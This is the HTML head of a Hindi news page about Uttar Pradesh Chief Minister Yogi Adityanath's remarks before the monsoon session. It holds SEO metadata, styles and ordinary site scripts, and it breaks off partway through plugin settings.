

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.newsganj.com/we-are-ready-for-healthy-discussion-yogi/
body_size: 23593
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	
	
	
	
	
	<meta name="p:domain_verify" content="9758af24594635a402a7ea1e98431a24"/>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.newsganj.com/xmlrpc.php">
<script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/www.newsganj.com\/we-are-ready-for-healthy-discussion-yogi\/amp\/","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>

<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>We Are Ready For Healthy Discussion: Yogi</title>
<meta name="description" content="लखनऊ। उत्तर प्रदेश के मुख्यमंत्री योगी आदित्यनाथ (CM Yogi) ने सोमवार को कहा कि सरकार मानसून सत्र (Monsoon Session) के दौरान सभी दलों के सदस्यों के सवालों का"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.newsganj.com/we-are-ready-for-healthy-discussion-yogi/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="We Are Ready For Healthy Discussion: Yogi" />
<meta property="og:description" content="लखनऊ। उत्तर प्रदेश के मुख्यमंत्री योगी आदित्यनाथ (CM Yogi) ने सोमवार को कहा कि सरकार मानसून सत्र (Monsoon Session) के दौरान सभी दलों के सदस्यों के सवालों का" />
<meta property="og:url" content="https://www.newsganj.com/we-are-ready-for-healthy-discussion-yogi/" />
<meta property="og:site_name" content="News Ganj" />
<meta property="article:publisher" content="https://www.facebook.com/newsganj" />
<meta property="article:author" content="https://www.facebook.com/newsganj" />
<meta property="article:tag" content="CM Yogi" />
<meta property="article:tag" content="lucknow news" />
<meta property="article:tag" content="monsoon session 2023" />
<meta property="article:tag" content="up monsoon session" />
<meta property="article:tag" content="up news" />
<meta property="article:section" content="POLITICS" />
<meta property="og:image" content="https://www.newsganj.com/wp-content/uploads/2023/08/CM-Yogi.png" />
<meta property="og:image:secure_url" content="https://www.newsganj.com/wp-content/uploads/2023/08/CM-Yogi.png" />
<meta property="og:image:width" content="700" />
<meta property="og:image:height" content="400" />
<meta property="og:image:alt" content="CM Yogi" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2023-08-07T14:05:13+05:30" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="We Are Ready For Healthy Discussion: Yogi" />
<meta name="twitter:description" content="लखनऊ। उत्तर प्रदेश के मुख्यमंत्री योगी आदित्यनाथ (CM Yogi) ने सोमवार को कहा कि सरकार मानसून सत्र (Monsoon Session) के दौरान सभी दलों के सदस्यों के सवालों का" />
<meta name="twitter:site" content="@newsganj1" />
<meta name="twitter:creator" content="@newsganj1" />
<meta name="twitter:image" content="https://www.newsganj.com/wp-content/uploads/2023/08/CM-Yogi.png" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="News Ganj" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="3 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.newsganj.com/#organization","name":"News Ganj","url":"https://www.newsganj.com","sameAs":["https://www.facebook.com/newsganj","https://twitter.com/newsganj1"],"logo":{"@type":"ImageObject","@id":"https://www.newsganj.com/#logo","url":"https://www.newsganj.com/wp-content/uploads/2019/05/Mike-ID-Logo-copy.jpg","contentUrl":"https://www.newsganj.com/wp-content/uploads/2019/05/Mike-ID-Logo-copy.jpg","caption":"News Ganj","inLanguage":"en-US","width":"1200","height":"1200"}},{"@type":"WebSite","@id":"https://www.newsganj.com/#website","url":"https://www.newsganj.com","name":"News Ganj","publisher":{"@id":"https://www.newsganj.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.newsganj.com/wp-content/uploads/2023/08/CM-Yogi.png","url":"https://www.newsganj.com/wp-content/uploads/2023/08/CM-Yogi.png","width":"700","height":"400","caption":"CM Yogi","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://www.newsganj.com/we-are-ready-for-healthy-discussion-yogi/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://www.newsganj.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://www.newsganj.com/we-are-ready-for-healthy-discussion-yogi/","name":"\u0938\u094d\u0935\u0938\u094d\u0925 \u091a\u0930\u094d\u091a\u093e \u0915\u0947 \u0932\u093f\u090f \u0939\u092e \u0924\u0948\u092f\u093e\u0930, \u0939\u0930 \u0938\u0935\u093e\u0932 \u0915\u093e \u0926\u0947\u0902\u0917\u0947 \u091c\u0935\u093e\u092c: \u092f\u094b\u0917\u0940"}}]},{"@type":"WebPage","@id":"https://www.newsganj.com/we-are-ready-for-healthy-discussion-yogi/#webpage","url":"https://www.newsganj.com/we-are-ready-for-healthy-discussion-yogi/","name":"We Are Ready For Healthy Discussion: Yogi","datePublished":"2023-08-07T14:05:13+05:30","dateModified":"2023-08-07T14:05:13+05:30","isPartOf":{"@id":"https://www.newsganj.com/#website"},"primaryImageOfPage":{"@id":"https://www.newsganj.com/wp-content/uploads/2023/08/CM-Yogi.png"},"inLanguage":"en-US","breadcrumb":{"@id":"https://www.newsganj.com/we-are-ready-for-healthy-discussion-yogi/#breadcrumb"}},{"@type":"Person","@id":"https://www.newsganj.com/author/newsganj/","name":"News Ganj","url":"https://www.newsganj.com/author/newsganj/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/747a8502ed6e4f76a34fc921401f4404961bfc7920f12e95ec109e3ec75d99d0?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/747a8502ed6e4f76a34fc921401f4404961bfc7920f12e95ec109e3ec75d99d0?s=96&amp;d=mm&amp;r=g","caption":"News Ganj","inLanguage":"en-US"},"sameAs":["https://newsganj.com","https://www.facebook.com/newsganj","https://twitter.com/newsganj1"],"worksFor":{"@id":"https://www.newsganj.com/#organization"}},{"@type":"NewsArticle","headline":"We Are Ready For Healthy Discussion: Yogi","keywords":"Yogi","datePublished":"2023-08-07T14:05:13+05:30","dateModified":"2023-08-07T14:05:13+05:30","author":{"@id":"https://www.newsganj.com/author/newsganj/","name":"News Ganj"},"publisher":{"@id":"https://www.newsganj.com/#organization"},"description":"\u0932\u0916\u0928\u090a\u0964 \u0909\u0924\u094d\u0924\u0930 \u092a\u094d\u0930\u0926\u0947\u0936 \u0915\u0947 \u092e\u0941\u0916\u094d\u092f\u092e\u0902\u0924\u094d\u0930\u0940 \u092f\u094b\u0917\u0940 \u0906\u0926\u093f\u0924\u094d\u092f\u0928\u093e\u0925 (CM Yogi) \u0928\u0947 \u0938\u094b\u092e\u0935\u093e\u0930 \u0915\u094b \u0915\u0939\u093e \u0915\u093f \u0938\u0930\u0915\u093e\u0930 \u092e\u093e\u0928\u0938\u0942\u0928 \u0938\u0924\u094d\u0930 (Monsoon Session) \u0915\u0947 \u0926\u094c\u0930\u093e\u0928 \u0938\u092d\u0940 \u0926\u0932\u094b\u0902 \u0915\u0947 \u0938\u0926\u0938\u094d\u092f\u094b\u0902 \u0915\u0947 \u0938\u0935\u093e\u0932\u094b\u0902 \u0915\u093e","name":"We Are Ready For Healthy Discussion: Yogi","@id":"https://www.newsganj.com/we-are-ready-for-healthy-discussion-yogi/#richSnippet","isPartOf":{"@id":"https://www.newsganj.com/we-are-ready-for-healthy-discussion-yogi/#webpage"},"image":{"@id":"https://www.newsganj.com/wp-content/uploads/2023/08/CM-Yogi.png"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://www.newsganj.com/we-are-ready-for-healthy-discussion-yogi/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="News Ganj &raquo; Feed" href="https://www.newsganj.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.newsganj.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.newsganj.com%2Fwe-are-ready-for-healthy-discussion-yogi%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.newsganj.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.newsganj.com%2Fwe-are-ready-for-healthy-discussion-yogi%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.newsganj.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.newsganj.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://www.newsganj.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-columns-inline-css' type='text/css'>
.wp-block-columns{box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns{align-items:normal!important}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-stretch{align-self:stretch}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}
/*# sourceURL=https://www.newsganj.com/wp-includes/blocks/columns/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://www.newsganj.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='viralpress-core-css-css' href='https://www.newsganj.com/wp-content/plugins/viralpress/assets/css/viralpress.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp_review-style-css' href='https://www.newsganj.com/wp-content/plugins/wp-review/public/css/wp-review.css' type='text/css' media='all' />
<link rel='stylesheet' id='top-news-style-css' href='https://www.newsganj.com/wp-content/themes/top-news/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/bootstrap/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.newsganj.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/swiper/css/swiper.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css' href='https://www.newsganj.com/wp-content/themes/top-news/assets/css/prettyPhoto.css' type='text/css' media='all' />
<link rel='stylesheet' id='top-news-flexslider-css' href='https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/flexslider/flexslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/animate.css/animate.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='top-news-theme-stylesheet-css' href='https://www.newsganj.com/wp-content/themes/top-news/assets/css/app.css' type='text/css' media='all' />
<link rel='stylesheet' id='top-news-theme-responsive-css' href='https://www.newsganj.com/wp-content/themes/top-news/assets/css/responsive.css' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='top-news-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C300%2C300italic%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%26subset%3Dlatin%2Clatin-ext' type='text/css' media='all' />
<script type="text/javascript" data-cfasync="false" src="https://www.newsganj.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://www.newsganj.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="viralpress-core-js-js-extra">
/* <![CDATA[ */
var vp_user_logged_in = "";
var vp_ajax_nonce = "a835c8b379";
var vp_fb_app_id = "";
var vp_google_oauth_id = "";
var vp_google_api_key = "";
var vp_home_url = "https://www.newsganj.com/";
var vp_meme_gen_url = "https://www.newsganj.com/meme-generator";
var vp_create_url = "https://www.newsganj.com/create";
var vp_img_dir_url = "https://www.newsganj.com/wp-content/plugins/viralpress/assets/images";
var vp_spinner_url = "https://www.newsganj.com/wp-content/plugins/viralpress/assets/images/spinner.gif";
var vp_ajaxurl = "https://www.newsganj.com/wp-admin/admin-ajax.php";
var vp_lang = {"add_tags":"Add tags to your post","add_preface":"Add preface","hide_preface":"Hide preface","optional":"(Optional)","op_ok":"Operation successful","saved":"Saved successfully","save":"Save","close":"Close","source":"Source","manage_media":"Manage media","upload_media":"Upload media","upload_avatar":"Upload new avatar","upload_cover":"Upload new cover","upload_from_url":"Upload from URL","login_success_wait":"Please wait...","login_failed":"Login failed","remove_entry":"Remove this entry","title":"Title","type_title":"Type a title of this entry","type_source":"Add a source URL","type_desc":"Type a description of this entry","type_qu":"Type a question or add an image","type_ans":"Type an answer or add an image","required":"(Required)","desc":"Description","add_photo":"Add a photo","show_details":"Show details","hide_details":"Hide details","toggle_editor":"Toggle editor","upload_photo":"Upload a photo","insert":"Insert","remove":"Remove","add_thumb":"Thumb & subtitle","downloading":"Downloading...","change_photo":"Change photo","add_video":"Upload video","add_audio":"Upload audio","add_pin":"Embed from websites","change_video":"Change video","change_audio":"Change audio","change_pin":"Change item","insert_url":"Insert a url","choose_valid_video_domain":"Please insert a supported video host - youtube, dailymotion, vimeo, vine, bbc, ted, liveleak, facebook, ","choose_valid_audio_domain":"Please insert a supported audio host - soundcloud, ","choose_valid_pin_domain":"Please insert a supported embed host - youtube,facebook,dailymotion,vimeo,ted,bbc,liveleak,instagram,fbpage,twitter,twitter_profile,vine,pinterest_pin,pinterest_board,pinterest_profile,gplus,soundcloud,custom, ","choose_valid_pin_code":"Invalid embed code","invalid_url":"Failed to parse url","more_details":"More details","poll":"Poll","text":"Text","quiz":"Quiz","image":"Image","video":"Video","audio":"Audio","pin":"Embed","results":"Results","question":"Question","possible_answers":"Possible answers","answers":"Answers","answer":"Answer","correct_answer":"Correct Answer","you_score":"SCORE","you_got":"You Got","out_of":"out of","add_answer":"Add more answer","title_of_exp":"Title of explanation","desc_of_exp":"Describe answer in details","explain_answer":"Explain correct answer","withdraw_last_vote":"You already reacted to this post. 